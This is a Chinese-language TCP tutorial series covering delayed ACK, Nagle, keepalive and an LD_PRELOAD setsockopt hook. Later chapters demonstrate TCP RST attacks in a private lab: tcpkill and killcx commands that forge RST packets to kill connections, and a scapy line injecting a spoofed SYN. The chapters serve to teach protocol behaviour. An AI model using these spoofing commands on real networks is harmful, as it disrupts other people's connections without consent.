
0x03 用 packetdrill 模拟延迟确认
1 | --tolerance_usecs=100000 |
这个构造包的过程跟前面的思路是一模一样的,抓包同样复现了 40ms 延迟的现象。

0x04 可以设置关掉延迟确认吗?
这个是我刚开始学习 TCP 的一个疑惑,既然是 TCP 的一个特性,那有没有一个开关可以开启或者关闭延迟确认呢? 答案是否定的,大部分 Linux 实现上并没有开关可以关闭延迟确认。我曾经以为它是一个 sysctl 项,可是后来找了很久都没有找到,没有办法通过一个配置彻底关掉或者开启 Linux 的延迟确认。
0x05 当 Nagle 算法遇到延迟确认
Nagle 算法和延迟确认本身并没有什么问题,但一起使用就会出现很严重的性能问题了。Nagle 攒着包一次发一个,延迟确认收到包不马上回。
如果我们把上面的 Java 代码稍作调整,禁用 Nagle 算法可以试一下。
1 | Socket socket = new Socket(); |
运行 Client 端,可以看到 RTT 几乎为 0
1 | RTT: 1: |
抓包结果如下

黑色背景部分的是客户端发送给服务端的请求包,可以看到在禁用 Nagle 的情况下,不用等一个包发完再发下一个,而是几乎同时把两次写请求发送出来了。服务端收到带换行符的包以后,立马可以返回结果,ACK 可以捎带过去,就不会出现延迟 40ms 的情况。
0x06 小结
这篇文章主要介绍了延迟确认出现的背景和原因,然后用一个实际的代码演示了延迟确认的具体的细节。到这里 Nagle 算法和延迟确认这两个主题就介绍完毕了。
28-兄弟你还活着吗— keepalive 原理
一个 TCP 连接上,如果通信双方都不向对方发送数据,那么 TCP 连接就不会有任何数据交换。这就是我们今天要讲的 TCP keepalive 机制的由来。
0x01 永远记住 TCP 不是轮询的协议
网络故障或者系统宕机都将使得对端无法得知这个消息。如果应用程序不发送数据,可能永远无法得知该连接已经失效。假设应用程序是一个 web 服务器,客户端发出三次握手以后故障宕机或被踢掉网线,对于 web 服务器而已,下一个数据包将永远无法到来,但是它一无所知。TCP 不会采用类似于轮询的方式来询问:小老弟你有什么东西要发给我吗?
这种情况下服务端会永远处于 ESTABLISHED 吗?

0x02 TCP 的 half open
上面所说的情况就是典型的 TCP「半打开 half open」
这一个情况就是如果在未告知另一端的情况下通信的一端关闭或终止连接,那么就认为该条TCP连接处于半打开状态。 这种情况发现在通信的一方的主机崩溃、电源断掉的情况下。 只要不尝试通过半开连接来传输数据,正常工作的一端将不会检测出另外一端已经崩溃。
0x03 模拟客户端网络故障
准备两台虚拟机 c1(服务器),c2(客户端)。在 c1 上执行 nc -l 8080 启动一个 TCP 服务器监听 8080 端口,同时在服务器 c1 上执行 tcpdump 查看包发送的情况。 在 c2 上用 nc c1 8080创建一条 TCP 连接 在 c1 上执行 netstat 查看连接状态,可以看到服务端已处于 ESTABLISHED 状态
1 | sudo netstat -lnpa | grep -i 8080 |
这时断掉 c1 的网络连接,可以看到 tcpdump 抓包没有任何包交互。此时再用 netstat 查看,发现连接还是处于 ESTABLISHED 状态。
过了几个小时以后再来查看,依旧是 ESTABLISHED 状态,且 tcpdump 输出显示没有任何包传输。
0x04 TCP 的 keepalive
TCP 协议的设计者考虑到了这种检测长时间死连接的需求,于是乎设计了 keepalive 机制。 在我的 CentOS 机器上,keepalive 探测包发送数据 7200s,探测 9 次,每次探测间隔 75s,这些值都有对应的参数可以配置。
为了能更快的演示,修改 centos 机器上 keepalive 相关的参数如下
1 | // 30s没有数据包交互发送 keepalive 探测包 |
默认情况下 nc 是没有开启 keepalive 的,怎么样在不修改 nc 源码的情况下,让它拥有 keepalive 的功能呢?
正常情况下,我们设置 tcp 的 keepalive 选项的代码如下:
1 | int flags = 1; |
我们可以用 strace 看下 nc -l 8080背后的系统调用
1 | socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) = 4 |
可以看到 nc 只调用 setsockopt 设置了 SO_REUSEADDR 允许端口复用,并没有设置 TCP_KEEPALIVE,那我们 hook 一下 setsockopt 函数调用,让它在设置端口复用的同时设置 TCP_KEEPALIVE。那怎么样来做 hook 呢?
0x05 偷梁换柱之 LD_PRELOAD
LD_PRELOAD 是一个 Linux 的环境变量,运行在程序运行前优先加载动态链接库,类似于 Java 的字节码改写 instrument。通过这个环境变量,我们可以修改覆盖真正的系统调用,达到我们的目的。 这个过程如下:
新建文件 setkeepalive.c,全部代码如下:
1 |
|
编译上面的 setkeepalive.c 文件为 .so 文件: gcc setkeepalive.c -fPIC -D_GNU_SOURCE -shared -ldl -o setkeepalive.so
替换并测试运行
1 | LD_PRELOAD=./setkeepalive.so nc -l 8080 |
再来重复上面的测试流程,抓包如下:

完美的展现了 keepalive 包的探测的过程: 1 ~ 3:三次握手,随后模拟客户端断网 4:30s 以后服务端发送第一个探测包(对应 tcp_keepalive_time) 5 ~ 8:因探测包一直没有回应,每隔 10s 发出剩下的 4 次探测包 9:5 次探测包以后,服务端觉得没有希望了,发出 RST 包,断掉这个连接
0x06 为什么大部分应用程序都没有开启 keepalive 选项
现在大部分应用程序(比如我们刚用的 nc)都没有开启 keepalive 选项,一个很大的原因就是默认的超时时间太长了,从没有数据交互到最终判断连接失效,需要花 2.1875 小时(7200 + 75 * 9),显然太长了。但如果修改这个值到比较小,又违背了 keepalive 的设计初衷(为了检查长时间死连接)
0x07 对我们的启示
在应用层做连接的有效性检测是一个比较好的实践,也就是我们常说的心跳包。
0x08 小结
这篇文章我们介绍了 TCP keepalive 机制的由来,通过定时发送探测包来探测连接的对端是否存活,不过默认情况下需要 7200s 没有数据包交互才会发送 keepalive 探测包,往往这个时间太久了,我们熟知的很多组件都没有开启 keepalive 特性,而是选择在应用层做心跳机制。
0x09 思考题
TCP 的 keepalive 与 HTTP 的 keep-alive 有什么区别?
29-TCP RST 攻击与如何杀掉一条 TCP 连接
这篇文章我们来介绍 TCP RST 攻击以及如何在不干预通信双方进程的情况下杀掉一条 TCP 连接。
0x01 RST 攻击
RST 攻击也称为伪造 TCP 重置报文攻击,通过伪造 RST 报文来关闭掉一个正常的连接。
源 IP 地址伪造非常容易,不容易被伪造的是序列号,RST 攻击最重要的一点就是构造的包的序列号要落在对方的滑动窗口内,否则这个 RST 包会被忽略掉,达不到攻击的效果。
下面我们用实验演示不在滑动窗口内的 RST 包会被忽略的情况,完整的代码见:rst_out_of_window.pkt
1 | +0 < S 0:0(0) win 32792 <mss 1460> |
执行上面的脚本,抓包的结果如下,完整的包见:rst_out_of_window.pcap

抓包文件中的第 5 个包可以看到,write 调用成功,1000 字节发送成功,write 调用并没有收到 RST 包的影响。
下面来介绍两个工具,利用 RST 攻击的方式来杀掉一条连接。
0x02 工具一:tcpkill 工具使用及原理介绍
Centos 下安装 tcpkill 命令步骤如下
1 | yum install epel-release -y |
实验步骤: 1、机器 c2(10.211.55.10) 启动 nc 命令监听 8080 端口,充当服务器端,记为 B
1 | nc -l 8080 |
2、机器 c2 启动 tcpdump 抓包
1 | sudo tcpdump -i any port 8080 -nn -U -vvv -w test.pcap |
3、本地机器终端(10.211.55.2,记为 A)使用 nc 与 B 的 8080 端口建立 TCP 连接
1 | nc c2 8080 |
在服务端 B 机器上可以看到这条 TCP 连接
1 | netstat -nat | grep -i 8080 |
4、启动 tcpkill
1 | sudo tcpkill -i eth0 port 8080 |
注意这个时候 tcp 连接依旧安然无恙,并没有被杀掉。
5、在本地机器终端 nc 命令行中随便输入一点什么,这里输入hello,发现这时服务端和客户端的 nc 进程已经退出了
下面来分析抓包文件,这个文件可以从我的 github 下载 tcpkill.pcap

可以看到,tcpkill 假冒了 A 和 B 的 IP发送了 RST 包给通信的双方,那问题来了,伪造 ip 很简单,它是怎么知道当前会话的序列号的呢?
tcpkill 的原理跟 tcpdump 差不多,会通过 libpcap 库抓取符合条件的包。 因此只有有数据传输的 tcp 连接它才可以拿到当前会话的序列号,通过这个序列号伪造 IP 发送符合条件的 RST 包。
原理如下图所示

可以看到 tcpkill 对每个端发送了 3 个RST 包,这是因为在高速数据传输的连接上,根据当前抓的包计算的序列号可能已经不再 TCP 连接的窗口内了,这种情况下 RST 包会被忽略,因此默认情况下 tcpkill 未雨绸缪往后计算了几个序列号。还可以指定参数-n指定更多的 RST 包,比如tcpkill -9
根据上面的分析 tcpkill 的局限还是很明显的,无法杀掉一条僵死连接,下面我们介绍一个新的工具 killcx,看看它是如何来处理这种情况的。
0x03 killcx
killcx 是一个用 perl 写的在 linux 下可以关闭 TCP 连接的脚本,无论 TCP 连接处于什么状态。
下面来做一下实验,实验的前几步骤跟第一个例子中一模一样
1、机器 c2(10.211.55.10) 启动 nc 命令监听 8080 端口,充当服务器端,记为 B
1 | nc -l 8080 |
2、机器 c2 启动 tcpdump 抓包
sudo tcpdump -i any port 8080 -nn -U -vvv -w test.pcap
3、本地机器终端(10.211.55.2,记为 A)使用 nc 与 B 的 8080 端口建立 TCP 连接
1 | nc c2 8080 |
在服务端 B 机器上可以看到这条 TCP 连接
1 | netstat -nat | grep -i 8080 |
4、客户端 A nc 命令行随便输入什么,这一步也完全可以省略,这里输入”hello\n”
5、执行 killcx 命令,注意 killcx 是在步骤 4 之后执行的
1 | sudo ./killcx 10.211.55.2:61632 |
可以看到服务端和客户端的 nc 进程已经退出了。
抓包的结果如下

前 5 个包都很正常,三次握手加上一次数据传输,有趣的事情从第 6 个包开始
- 第 6 个包是 killcx 伪造 IP 向服务端 B 发送的一个 SYN 包
- 第 7 个包是服务端 B 回复的 ACK 包,里面包含的 SEQ 和 ACK 号
- 第 8 个包是 killcx 伪造 IP 向服务端 B 发送的 RST 包
- 第 9 个包是 killcx 伪造 IP 向客户端 A 发送的 RST 包
整个过程如下图所示

0x04 小结
这篇文章介绍了杀掉 TCP 连接的两个工具 tcpkill 和 killcx:
- tcpkill 采用了比较保守的方式,抓取流量等有新包到来的时候,获取 SEQ/ACK 号,这种方式只能杀掉有数据传输的连接
- killcx 采用了更加主动的方式,主动发送 SYN 包获取 SEQ/ACK 号,这种方式活跃和非活跃的连接都可以杀掉
0x05 扩展阅读
有大神把 tcpkill 源代码魔改了一下,让 tcpkill 也支持了杀掉非活跃连接,原理上就是结合了 killcx 杀掉连接的方式,模拟 SYN 包。有兴趣的读者可以好好读一下:yq.aliyun.com/articles/59…
30-ESTABLISHED 状态的连接收到 SYN 会回复什么?
最初这个问题是读者上一个小册中的一个留言提出的:「处于 ESTABLISHED 的连接,为什么还要响应 SYN 包?」,这篇文章就来聊聊这一部分的内容。
通过阅读这篇文章,你会了解到这些知识
- ESTABLISHED 状态的连接收到乱序包会回复什么
- Challenge ACK 的概念
- ACK 报文限速是什么鬼
- SystemTap 工具在 linux 内核追踪中的使用
- 包注入神器 scapy 的使用
- RST 攻击的原理
- killcx 等工具利用 RST 攻击的方式来杀掉连接的原理
接下来开始文章的内容。
0x01 scapy 实验复现现象
实验步骤如下:
在机器 A(10.211.55.10) 使用 nc 启动一个服务程序,监听 9090 端口,如下所示。
1 | nc -4 -l 9090 |
机器 A 上同步使用 tcpdump 抓包,其中 -S 表示显示绝对序列号。
1 | sudo tcpdump -i any port 9090 -nn -S |
在机器 B 使用 nc 命令连接机器 A 的 nc 服务器,输入 “hello” 。
1 | nc 10.211.55.10 9090 |
使用 netstat 可以看到此次连接的信息。
1 | Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name |
在机器 B 上使用 scapy,模拟发送 SYN 包,scapy 脚本如下所示。
1 | send(IP(dst="10.211.55.10")/TCP(sport=50718, dport=9090, seq=10, flags='S')) |
源端口号 sport 使用此次连接的临时端口号 50718,序列号随便写一个,这里 seq 为 10。
执行 scapy 执行上面的代码,tcpdump 中显示的包结果如下。
1 | // nc 终端中 hello 请求包 |
可以看到,对于一个 SEQ 为随意的 SYN 包,TCP 回复了正确的 ACK 包,其确认号为 3219267426。
从 rfc793 文档中也可以看到:
Linux 内核对于收到的乱序 SYN 报文,会回复一个携带了正确序列号和确认号的 ACK 报文。
这个 ACK 被称之为 Challenge ACK。
我们后面要介绍的杀掉连接工具 killcx 的原理,正是是基于这一点。
0x02 原因分析
为了方便说明,我们记发送 SYN 报文的一端为 A,处于 ESTABLISHED 状态接收 SYN 报文的一端为 B,B 对收到的 SYN 包回复 ACK 的原因是想让对端 A 确认之前的连接是否已经失效,以便做出一些处理。
对于 A 而已,如果之前的连接还在,对于收到的 ACK 包,正常处理即可,不再讨论。
如果 A 之前的此条连接已经不在了,此次 SYN 包是想发起新的连接,对于收到的 ACK 包,会立即回复一个 RST,且 RST 包的序列号就等于 ACK 包的序列号,B 收到这个合法的 RST 包以后,就会将连接释放。A 此时若想继续与 B 创建连接,则可以选择再次发送 SYN 包,重新建连,如下图所示。
